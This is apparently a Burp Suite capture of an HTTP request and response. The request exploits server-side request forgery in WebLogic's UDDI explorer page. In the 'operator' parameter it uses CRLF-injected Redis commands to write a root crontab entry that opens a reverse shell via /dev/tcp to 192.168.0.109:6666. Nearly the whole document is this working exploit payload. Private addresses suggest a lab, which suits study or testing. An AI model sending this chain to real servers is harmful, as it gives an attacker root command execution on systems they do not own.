 Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http%3a%2f%2f172.18.0.2%3a6379%2ftest%0d%0a%0d%0aset%201%20%22%5cn%5cn%5cn%5cn0-59%200-23%20
1-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3e%26%20%2fdev%2ftcp%2f192.168.0.109%2f66
66%200%3e%261'%5cn%5cn%5cn%5cn%22%0d%0aconfig%20set%20dir%20%2fetc%2f%0d%0aconfig%20set%20db
filename%20crontab%0d%0asave%0d%0a%0d%0aaaa HTTP/1.1
2 Host: 192.168.0.109:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 10:47:44 GMT
4 Content-Type: text/html;charset=UTF-8
5 Set-Cookie: JSESSIONID=0QpZvJ7QWMgTs5D4VpdJHGTgwNpPDMFycDwTyppcRNcZnZBrWThW!-1149653515;
path=/; HttpOnly
6 Set-Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta
/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|; expires=Sat, 08-Apr-2023 19:41:04 GMT
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 10723
9
10